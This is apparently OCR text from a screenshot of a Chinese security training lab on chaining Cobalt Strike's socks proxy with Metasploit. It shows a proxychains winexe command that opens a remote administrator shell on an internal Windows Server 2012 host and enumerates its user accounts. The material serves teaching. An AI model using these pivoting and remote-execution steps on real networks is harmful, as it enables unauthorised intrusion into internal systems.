 上课中 00:22:53
网络安
腾讯课堂
cs与msf联动之socks代理
合天网安实验室
WWW.HETIANLAB.COM
通过 cs 内置的 socks 代理将本地 msf 带入目标内网
对目标网段下的 winserver2012 机器尝试远程执行命令
proxychains winexe -U administrator --system --ostype=1 //192.168.24.149 cmd.exe
root@qwertypoiuyt:~# proxychains winexe -U administrator --system --ostype=1 //192.168.24.149 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|R-chain|-<>-127.0.0.1:9050-<--timeout
|R-chain|-<>-119.23.237.214:5354-<><>-192.168.24.149:445-<><>-OK
|R-chain|-<>-119.23.237.214:5354-<><>-192.168.24.149:445-<><>-OK
|R-chain|-<>-119.23.237.214:5354-<><>-192.168.24.149:445-<><>-OK
Microsoft Windows [▒汾 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Windows\system32>net user
net user
\\
-------------------------------------------------------------------------------
Administrator Guest jun
krbtgt